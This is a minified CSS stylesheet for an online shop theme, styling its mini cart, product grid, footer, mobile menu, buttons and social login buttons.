.top-cart-content{opacity:1;-ms-transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}.mgkheader2 .top-cart{padding-left:0;float:right}.mgkheader2 .mini-products-list .product-image{float:left;width:68px;padding:0;border:1px solid #eee}.mgkheader2 .top-cart-content .product-name{margin:0;width:178px;line-height:1.3em;padding:0 0 3px}.mgkheader2 .top-cart-content .product-name a{font-size:13px;line-height:normal;font-weight:400;color:#333}.mgkheader2 .top-cart-content .product-name a:hover{color:#3374a6}.mgkheader2 .top-cart-title span{color:#fff}.mgkheader2 .top-cart-contain .price{color:#000;font-weight:600;text-transform:uppercase;padding-left:10px;float:right}.mgkheader2 .top-cart-contain .product-details .price{width:auto;float:none;font-weight:600;padding-left:0;font-size:13px}.mgkheader2 .mini-cart{text-align:center;cursor:pointer}.mgkheader2 .mini-cart .basket a{color:#fff;margin:0;line-height:55px;font-weight:700;padding:11px 0 10px}.mgkheader2 .mini-cart .basket a .cart-title{color:#fff;display:block;font-size:16px;font-weight:600;line-height:1;margin-top:4px}.mgkheader2 .mini-cart .basket a .cart-total{display:block;font-size:13px;font-weight:400;line-height:1;margin-top:7px;padding-bottom:15px;color:#ddf0fa}.mgkheader2 .cart-icon,.mgkheader2 .shoppingcart-inner{float:left;text-align:left}.mgkheader2 .mini-cart .basket a .icon-bag:before{font-size:22px;margin-right:12px;background:#f4ca49;padding:13px;color:#fff;border-radius:5px}.mgkheader2 .mini-cart .open .basket a{color:#fff;background:#fff;box-shadow:0 3px 9px rgba(0,0,0,.3)}.mgkheader2 .mini-cart .dropdown-toggle{padding:0;text-transform:none}.mgkheader2 .top-cart-contain{padding:0;color:#fff;margin-top:7px;float:right}.mgkheader2 .top-cart-contain .img-thumbnail{padding:0;border:0;border-radius:0;max-width:inherit}.mgkheader2 .top-cart-title p{margin:0}.mgkheader2 .top-cart-content .empty{padding:10px}.mgkheader2 .top-cart-content{width:320px;position:absolute;top:60px;right:12px;background:#fff;padding:0;text-align:right;box-shadow:0 0 5px -5px rgba(0,0,0,.2);border:1px solid #f5f5f5;z-index:50}.mgkheader2 .top-cart-content p{color:#333;margin:0;padding:10px}.mgkheader2 .top-subtotal{color:#333;font-size:13px;font-weight:600;padding:8px 15px;text-align:left;text-transform:none;background-color:#f3f3f3;margin-bottom:15px}.mgkheader2 .top-cart-title{display:inline-block;padding:3px;margin:2px 0 0 29px;vertical-align:top;text-align:center;color:#223d62;line-height:12px;position:relative;width:20px}.mgkheader2 .top-cart-content .block-subtitle{border-bottom:1px solid #ddd;color:#333;overflow:hidden;padding:15px;text-align:left;font-size:13px;background:#f8f8f8}.mgkheader2 ul#cart-sidebar{padding:3px 15px 6px;margin:auto;max-height:195px;overflow:auto}.mgkheader2 .top-cart-title .cart_arrow{position:absolute;bottom:-6px;right:50px;width:18px;height:11px;z-index:1000;display:none}.mgkheader2 .top-cart-contain:hover .top-cart-title .cart_arrow{display:block}.mgkheader2 .top-cart-content li.item{width:272px;margin:5px 0;border-bottom:1px #eee solid;min-height:67px}.mgkheader2 .top-cart-content li.item.last{margin:0;border-bottom:0 #eee solid;padding-bottom:10px}.mgkheader2 .top-cart-content .product-details{color:#333;position:relative;text-align:left}.mgkheader2 .mini-products-list .product-details{margin-left:80px;padding:0}.mgkheader2 .top-cart-content .product-details .btn-remove{position:absolute;right:10px;top:12px}.mgkheader2 .top-cart-content .product-details .btn-edit{position:absolute;right:22px;top:6px}.mgkheader2 .top-cart-content .actions{padding:5px 15px 20px;margin:0;overflow:hidden}.mgkheader2 .top-cart-icon{padding:5px;width:20px;height:24px;display:inline-block;vertical-align:middle}.mgkheader2 .top-cart-title span{font-weight:400;font-size:13px;text-transform:uppercase}.mgkheader2 .top-cart-title p span{text-transform:none}.mgkheader2 .mini-cart .actions .icon-bag:before{font-size:13px;padding-right:3px}.mgkheader2 .mini-cart .actions .fa-check:before{font-size:13px;padding-right:8px}.mgkheader2 .mini-cart .actions .btn-checkout,.mgkheader2 .mini-cart .actions .view-cart{padding:8px 15px;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s;font-weight:400;text-transform:uppercase;cursor:pointer}.mgkheader2 .mini-cart .actions .btn-checkout{background:#3374a6;color:#fff;border:0;display:inline-block;border:2px solid rgba(0,0,0,.08);border-radius:4px;float:right}.mgkheader2 .mini-cart .actions .btn-checkout:hover{background:#333;color:#fff}.mgkheader2 .mini-cart .actions .view-cart{background:#fff;color:#333;text-align:left;text-decoration:none;float:left;border:2px solid #999;border-radius:4px}.mgkheader2 .mini-cart .actions .view-cart i{margin-right:6px}.mgkheader2 .mini-cart .actions .view-cart:hover{background:#3374a6;border:2px solid #3374a6;color:#fff}.mgkheader2 .mini-cart .actions .button{display:inline-block;width:100px;text-align:center;margin-bottom:3px;padding:8px 10px 6px;border:0;text-transform:uppercase}.mgkheader2 .mini-cart .button.btn-checkout{background-color:#970400;color:#fff;font-size:13px;text-transform:uppercase;font-weight:600;padding:0 6px;height:32px;line-height:32px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mgkheader2 .block_mini_cart_above_products{margin-bottom:15px}.mgkheader2 .mini-cart>.button{color:#333;font-weight:300;text-shadow:none;border:0;border-radius:0;box-shadow:none;background:0 0}.mgkheader2 #cart-sidebar li{border-bottom:1px solid #ececec;list-style:none;margin-bottom:8px;overflow:hidden;padding:8px 0 15px}.mgkheader2 #cart-sidebar li.last{padding:5px 0 0;border-bottom:0;margin-bottom:0}.mgkheader2 a.remove-cart{display:block;width:15px;height:13px;position:absolute;right:0;top:0;color:#333}.mgkheader2 .mainmenu .magamenu ul li ul.menu-hide{opacity:0}.mgkheader2 .mainmenu .magamenu ul li ul.menu-hide1,.mgkheader2 .mainmenu .magamenu ul li ul.menu-show{opacity:1}.mgkheader2 .mainmenu .magamenu .menu-left-block{width:70%;display:inline-block}.mgkheader2 .mainmenu .magamenu .mgk-menu-banner1{width:28%;display:inline-block;float:right}.mgkheader2 .mainmenu .magamenu .mgk-menu-banner1 img{max-width:100%}.mgkheader2 .mainmenu .magamenu .menu-left-block .single-menu.colmd4{float:left;width:33.33%;margin-bottom:15px}#content{min-height:600px}footer{margin-top:30px;padding-top:30px;background-color:#000;border-top:1px solid #ddd;color:#e2e2e2}footer hr{border-top:none;border-bottom:1px solid #666}footer a{color:#ccc}footer a:hover,footer h5{color:#fff}footer h5{font-size:15px;font-weight:600;margin:0;padding:0 0 10px;text-transform:uppercase}footer li a:before{content:"\f105";font-family:FontAwesome;font-size:13px;display:inline-block;cursor:pointer;line-height:20px;margin-right:5px}footer li{list-style:none;padding:5px 0}footer .footeraddress .fa{font-size:15px;color:#fff;height:35px;width:35px;line-height:32px;display:inline-block;float:left;font-style:normal;text-align:center;margin-right:10px;border:1px solid #444;border-radius:3px;background:#444}.faddress{display:block;clear:both;margin:18px 0;min-height:36px}.faddress span{display:inline-block;padding:6px 0}.alert{padding:8px 14px}.breadcrumb{margin:15px 0 20px;padding:8px 0;border:0 solid #ddd;background:0 0}.breadcrumb a{color:#666;font-size:11px;text-transform:uppercase}.breadcrumb i{font-size:15px}.breadcrumb>li{text-shadow:0 1px 0 #FFF;padding:0 20px;position:relative;white-space:nowrap}.breadcrumb>li+li:before{content:'';padding:0}.breadcrumb>li:after{content:'';display:block;position:absolute;top:0;right:-10px;width:14px;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);CONTENT:'\005C'}.pagination{margin:0}.buttons{margin:1em 0}.btn{padding:7.5px 12px;font-size:12px;border:0 solid #ccc;border-radius:0;box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn-danger.active,.btn-danger.disabled,.btn-danger:active,.btn-danger:hover,.btn-danger[disabled],.btn-success.active,.btn-success.disabled,.btn-success:active,.btn-success:hover,.btn-success[disabled],.btn-warning.active,.btn-warning.disabled,.btn-warning:active,.btn-warning:hover,.btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0,0,0,.1)}.btn-xs{font-size:9px}.btn-sm{font-size:10.2px}.btn-lg{padding:10px 16px;font-size:15px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:12px;background:#0772a6;color:#fff}.btn-group>.btn-xs{font-size:9px}.btn-group>.btn-sm{font-size:10.2px}.btn-group>.btn-lg{font-size:15px}.btn-default{color:#777;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#e7e7e7;background-image:linear-gradient(to bottom,#eee,#ddd);background-repeat:repeat-x;border-color:#ddd #ddd #b3b3b3 #b7b7b7}.btn-danger,.btn-info,.btn-inverse,.btn-primary,.btn-success,.btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.25);background-repeat:repeat-x}.btn-primary{color:#fff;background-color:#0772a6}.btn-warning{color:#fff;background-color:#faa732;background-image:linear-gradient(to bottom,#fbb450,#f89406);border-color:#f89406 #f89406 #ad6704}.btn-danger{color:#fff;background-color:#da4f49;background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);border-color:#bd362f #bd362f #802420}.btn-success{color:#fff;background-color:#5bb75b;background-image:linear-gradient(to bottom,#62c462,#51a351);border-color:#51a351 #51a351 #387038}.btn-info{color:#fff;background-color:#df5c39;background-image:linear-gradient(to bottom,#e06342,#dc512c);border-color:#dc512c #dc512c #a2371a}.btn-link{border-color:transparent;cursor:pointer;color:#333;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none}.btn-inverse{color:#fff;background-color:#363636;background-image:linear-gradient(to bottom,#444,#222);border-color:#222 #222 #000}.btn-inverse.active,.btn-inverse.disabled,.btn-inverse:active,.btn-inverse:hover,.btn-inverse[disabled]{background-color:#222;background-image:linear-gradient(to bottom,#333,#111)}.list-group a{border:0 solid #DDD;color:#fff;padding:8px 12px}.list-group,.list-group a.active{color:#fff;background:#0772a6;border:0 solid #DDD;font-weight:500}.list-group a.active:hover,.list-group a:hover{color:#fff;background:#444;border:0 solid #DDD;text-shadow:0 1px 0 #FFF}.carousel-caption{color:#FFF;text-shadow:0 1px 0 #000}.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome}.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome}.product-thumb{border:1px solid #ddd;margin-bottom:20px;overflow:auto}.product-thumb .image{text-align:center}.product-thumb .image a{display:block}.product-thumb .image a:hover{opacity:.8}.product-thumb .image img{margin-left:auto;margin-right:auto}.product-grid .product-thumb .image{float:none}@media (min-width:767px){.product-list .product-thumb .image{float:left;padding:0 15px}}.product-thumb h4{font-weight:700}.product-thumb .caption{padding:0 5px;min-height:60px;text-align:center}.product-list .product-thumb .caption{margin-left:230px}@media (max-width:1200px){.product-grid .product-thumb .caption{min-height:210px;padding:0 10px}}@media (max-width:767px){.product-list .product-thumb .caption{min-height:0;margin-left:0;padding:0 10px}.product-grid .product-thumb .caption{min-height:0}.product-thumb .caption{padding:0 5px!important;min-height:90px;text-align:center}.product-thumb .caption h4{font-size:12px!important;}}.product-thumb .rating{padding-bottom:10px}.rating .fa-stack{font-size:8px}.rating .fa-star-o{color:#999;font-size:15px}.rating .fa-star{color:#FC0;font-size:15px}.rating .fa-star+.fa-star-o{color:#E69500}h2.price{margin:0}.product-thumb .price{color:#444}.product-thumb .price-new{font-weight:600}.product-thumb .price-old{color:#999;text-decoration:line-through;margin-left:10px}.product-thumb .price-tax{color:#999;font-size:12px;display:block}.product-thumb .button-group{border-top:1px solid #ddd;background-color:transparent;overflow:auto}.product-list .product-thumb .button-group{border-left:1px solid #ddd}@media (max-width:768px){.product-list .product-thumb .button-group{border-left:none}}.product-thumb .button-group button{width:50%;border:none;display:inline-block;float:left;background-color:transparent;color:#888;line-height:38px;font-weight:400;text-align:center;text-transform:uppercase}.product-thumb .button-group button:hover{background-color:#444;text-decoration:none;cursor:pointer;color:#fff}.thumbnails{overflow:auto;clear:both;list-style:none;padding:0;margin:0}.thumbnails>li{margin-left:20px}.thumbnails{margin-left:-20px}.thumbnails>img{width:100%}.image-additional a{margin-bottom:20px;padding:5px;display:block;border:1px solid #ddd}.image-additional{max-width:78px}.thumbnails .image-additional{float:left;margin-left:20px}@media (min-width:1200px){#content .col-lg-2:nth-child(6n+1),#content .col-lg-3:nth-child(4n+1),#content .col-lg-4:nth-child(3n+1),#content .col-lg-6:nth-child(2n+1){clear:left}}@media (min-width:992px) and (max-width:1199px){#content .col-md-2:nth-child(6n+1),#content .col-md-3:nth-child(4n+1),#content .col-md-4:nth-child(3n+1),#content .col-md-6:nth-child(2n+1){clear:left}}@media (min-width:768px) and (max-width:991px){#content .col-sm-2:nth-child(6n+1),#content .col-sm-3:nth-child(4n+1),#content .col-sm-4:nth-child(3n+1),#content .col-sm-6:nth-child(2n+1){clear:left}}.clear,.margin10{clear:both}@media (min-width:768px){#column-left .product-layout .col-md-3{width:100%}#column-left+#content .product-layout .col-md-3{width:50%}#column-left+#content+#column-right .product-layout .col-md-3,#content+#column-right .product-layout .col-md-3{width:100%}}#column-left .product-layout,#column-right .product-layout{width:100%}.input-group .form-control[name^=quantity]{min-width:50px}.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:hover,.btn-info[disabled]{background-image:none;background-color:#df5c39}.input-group-addon,.list-group .list-group-item{background-color:#0772a6}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#fff;text-align:center;border:0 solid #ccc;border-radius:0!important}#input-limit,#input-sort{border-radius:0}#cart .table-striped>tbody>tr:nth-of-type(odd){background-color:transparent}#cart .table-striped td{border:0}#cart a{color:#000;font-weight:400;display:inline-block}.navchild-2 a,.navchild-3 a{text-transform:uppercase}#cart .img-thumbnail{max-width:57px}.social_right{opacity:.7;z-index:10005;position:fixed;BOTTOM:10%;background:#000;width:36px;right:0}#social_block{padding-bottom:20px;text-align:center}#social_block ul{margin:0;float:right;padding:0}#social_block li,#social_block span{color:#fff;font-size:17px;cursor:pointer}#social_block li{display:inline-block;margin-left:10px;border-radius:50%;line-height:33px;padding:5px 8px}#social_block span.youtube:before{content:"\f16a"}#social_block span.facebook:before{content:"\f09a"}#social_block span.email:before{content:"\f0e0"}#social_block span.instagram:before{content:"\f16d"}#social_block span.twitter:before{content:"\f099"}#social_block li:before,#social_block span:before{padding:0 0 0 1px;font-family:fontawesome}.my-ac,.my-ac a{color:#fff}.my-loginbtn{font-size:12px;line-height:18px;color:#FFF;background:#f16136;border:0;padding:4px 45px}.my-ac .dropdown-menu{padding-bottom:0;overflow:hidden;text-align:left;white-space:nowrap;font-size:13px;width:215px;top:0px;right:0;z-index:100;position:absolute;border-radius:4px 0 4px 4px;background-color:transparent;box-shadow: none;border: none;}.my-ac .dropdown-menu li a:hover,.my-ac .dropdown-menu li:hover{background:0 0;color:#fff}.my-ac .dropdown-menu li,.my-ac .dropdown-menu li a{background:0 0;color:#fff!important;padding:5px 4px 5px 10px}.dropdown-menu>li>a{color:#000!important;font-weight:400!important}#cart #icon-cart1:before{font-size:22px;margin-right:12px;background:#f4ca49;padding:12px;color:#fff;border-radius:5px}.owl-wrapper-outer{border:0 solid #fff;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:NONE!important;-moz-box-shadow:INITIAL!important;-o-box-shadow:UNSET!important;box-shadow:NONE!important}.margin40{margin-top:40px;margin-bottom:20px}.special_bg{background-image:url(../image/speical-bg.jpg);padding-top:0;padding-bottom:40px;background-attachment:fixed;margin-top:60px;margin-bottom:60px;background-position:center}.special_bg .product-thumb{opacity: .7;}.sp-bg{background-color:#fff}.h-right{padding-top:30px;text-align:right}.heading-sp{text-align:center;color:#fff}#mobile-menu{display:none;background:#008acc;box-shadow:0 1px 8px #555;box-sizing:content-box;line-height:1.42857;position:absolute;text-transform:uppercase;top:0;z-index:99999}.mobile-menu{box-sizing:border-box;float:left;list-style-type:none;margin:0;padding-left:0;position:relative;width:100%}.mobile-menu ul{margin-left:0;padding-left:0}.mobile-menu .mm-search{box-sizing:border-box;color:#555;height:50px;margin-bottom:5px;padding:5px 10px;margin-top:5px}.mobile-menu .input-group{border-collapse:separate;display:table;position:relative;width:100%}.mobile-menu .input-group .form-control:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.mobile-menu .input-group .form-control{display:table-cell;float:left;height:36px;margin-bottom:0;position:relative;width:100%;z-index:2}.mobile-menu .input-group-btn{display:inline-block;font-size:0;position:relative;vertical-align:middle;white-space:nowrap;width:15%}.mobile-menu #search1 input{height:36px;margin:0;padding-left:10px;width:82%}.mobile-menu #search1 button{background:#eee;border:none;color:#fff;display:inline-block;float:none;line-height:26px;padding:4px 10px 10px}.mobile-menu .input-group-btn:first-child>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.mobile-menu .input-group-btn>.btn{height:36px;position:relative}.mobile-menu .btn{background-image:none;border-radius:0;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.42857;margin-bottom:0;text-align:center;vertical-align:middle;white-space:nowrap}.mobile-menu li,.mobile-menu li a{display:block;font-family:open sans,sans-serif}.mobile-menu .form-control{background-color:#fff;border:0;border-radius:0;color:#555;font-size:12px;height:18px;padding:6px 0}.mobile-menu .btn-default{background-color:#fff;border:0;height:30px;padding:4px 5px}.mobile-menu .btn-default:hover{color:#eee}.mm-search #search1{width:100%}.mobile-menu .btn-default:active,.mobile-menu .btn-default:focus{background-color:#fff}.mobile-menu .home{background-color:#eee;color:#fff;overflow:hidden}.mobile-menu .home i{padding-right:5px}.mobile-menu .home a.active{color:#fff!important}.mobile-menu .expand{color:#eee;margin-left:20px;padding:0 10px;position:absolute;right:0;width:35px}.mobile-menu .expand:hover{cursor:pointer}.mobile-menu li{float:left;margin-left:0;padding-left:0;position:relative;width:100%;border-bottom:1px solid #0075ad}.mobile-menu li .home a{color:#fff}.mobile-menu li a{color:#fff;font-weight:700;overflow:hidden;padding:10px 10px 10px 15px;text-decoration:none;white-space:normal;letter-spacing:.5px;font-size:12px}.mobile-menu li a.active{color:#eee}.mobile-menu li li{background:#008acc;border-bottom:1px solid #0075ad}.mobile-menu li li:last-child{border-bottom:none}.mobile-menu li li a{font-weight:400;padding-left:25px;text-transform:none;font-size:13px}.mobile-menu li li li{background:#008acc;border-bottom:1px solid #0075ad}.mobile-menu li li li a{padding-left:35px}.mobile-menu .social a{float:left;margin:10px 0 10px 15px;padding:0}.mobile-menu .social i{color:#eee;font-size:22px}.mobile-menu input.simple:focus{border:none;box-shadow:none;transition:none 0s ease 0s}.mobile-menu [class*=" icon-"]:before,.mobile-menu [class^=icon-]:before{margin-left:0;margin-right:0}.mm-toggle-wrap{color:#fff;line-height:1;overflow:hidden}.mm-toggle{cursor:pointer;display:none;float:left;font-size:24px;height:40px;padding:11px 10px 6px 0;width:auto}.mm-toggle .mm-label{display:none;font-size:13px;margin-left:3px;text-transform:uppercase;vertical-align:middle}#mobile-menu .top-links{display:inline-block;width:100%}#mobile-menu .top-links .lang-curr{border-bottom:1px solid #e5e5e5;float:none;margin:auto;padding:12px 15px;width:100%}#mobile-menu .top-links .form-language{border-left:0 solid #ececec;display:inline;float:left;line-height:17px;margin-left:0;padding-left:0}#mobile-menu .top-links ul.links{padding:0}#mobile-menu .top-links ul.links a{color:#999;font-family:open sans,sans-serif;text-transform:none;font-size:11px;letter-spacing:.5px;font-weight:600}#icon-mobile-cart .fa,#icon-mobile-menu .fa{font-size:24px}#mobile-menu .top-links ul.links a:hover{color:#eee}#mobile-menu .top-links .links li{list-style:none;padding:7px 15px}.mobile-menu li li a span.fa.fa-plus:before{content:""}.mobile-menu li li a span.fa.fa-plus{font-family:inherit;padding:0!important}@media(max-width:767px){ #icon-mobile-cart{padding-top:4px;}#logo {min-height: 75px;}/*#logo img,.h-right{margin:0 auto}*/.mm-toggle{display:block}.h-right{padding:10px 15px 0px 0px/*position:absolute;text-align:center;top:20px;width:auto;right:0*/}#btncurrency{margin-top:0px;margin-right:15px}#cart-total{display:none}#cart-submenu{right:0}#h-search{padding:6px;max-width:80%;float:left; margin-right: 0px;}#search .input-lg{width:100%}}@media(max-width:560px){ #h-search{max-width:60%;float:left;}}.child-level2,.child-level3{display:none}#icon-mobile-menu{z-index:999999;}.mobileopen{left:260px}.margin10{padding-top:20px}.category-heading{background:#008acc!important}#product #button-cart{width:auto!important}#icon-mobile-cart{position: relative;FLOAT: RIGHT;color:#fff;display:block;margin-right:0}.mgkheader2 .form-control::-moz-placeholder{color:#fff!important;opacity:1}.mgkheader2 .form-control:-ms-input-placeholder{color:#fff!important}.mgkheader2 .form-control::-webkit-input-placeholder{color:#fff!important}.product-opt{width:auto}#caret-dropdown{border:0;display:inline}#caret-dropdown .fa{font-size:28px}@media (max-width:767px){.product-layout.col-xs-6{padding:5px}}.padding-r-10{padding-right:10px}#close-mobilemenu.fa-close{background: #e21919!important;padding: 2px 6px;POSITION: ABSOLUTE;LEFT: 250PX;}.paymentheading{display:inline-block;color: #fff;}.paymeticonbox{text-align:right;} @media (max-width:767px){ .breadcrumb li{display:none;} .paymentheading{display:block;text-align:center;}.paymeticonbox{text-align:center;}#account-ui-li {display:none;}.my-ac .dropdown-menu{top: 34px;}}.paymentmethod-icons{padding:5px;border-radius:8px;}#topmsg{background: #000;color: #fff;padding: 0px 20px;line-height: 21px;font-size: 11px;text-align:center}#linkwhatsapp{color:#fff;font-size:16px;}#icon-whtsapptop{margin-right:10px;font-size: 16px;}#icon-cart1{font-size:20px;}.child-level-2{padding-bottom: 12px; padding-top: 12px;}.child-level-3{padding-bottom: 12px; padding-top: 12px;}#link-whatssapp{display: inline-block;vertical-align: top;padding: 8px;}#link-whatssapp .fa{ font-size:26px;color:#fff;}.panel-default>.panel-heading{color:#fff;background-color:#008acc;border:none;}.panel-footer{background-color:#008acc;border:none;}@media(max-width:380px){ .social_right{display:none;}}.mobile-cartitem{top: 0px;position: absolute;left: 0px;margin-left: 8px;margin-top: -12px;font-weight: bold;}.product-thumb:hover {box-shadow: 0 10px 15px rgba(0, 0, 0, 0.15);transform: translateY(-4px)};.or-options{font-size: 25px;padding: 5px 0px 20px 0px;}.loginBtn {box-sizing: border-box;position: relative;margin: 0.2em;padding: 0 15px 0 46px;border: none;text-align: left;line-height: 34px;white-space: nowrap;border-radius: 0.2em;font-size: 16px;color: #FFF;}.loginBtn:before {content: "";box-sizing: border-box;position: absolute;top: 0;left: 0;width: 34px; height: 100%;}.loginBtn:focus {outline: none;}.loginBtn:active {box-shadow: inset 0 0 0 32px rgba(0,0,0,0.1);}.loginBtn--facebook {background-color: #4C69BA;background-image: linear-gradient(#4C69BA, #3B55A0);text-shadow: 0 -1px 0 #354C8C;}.loginBtn--facebook:before {border-right: #364e92 1px solid;background: url('/image/icon_facebook.png') 6px 6px no-repeat;}.loginBtn--facebook:hover,.loginBtn--facebook:focus {background-color: #5B7BD5;background-image: linear-gradient(#5B7BD5, #4864B1);}.loginBtn--google {background: #DD4B39;}.loginBtn--google:before {border-right: #BB3F30 1px solid;background: url('/image/icon_google.png') 6px 6px no-repeat;}.loginBtn--google:hover,.loginBtn--google:focus {background: #E74B37;}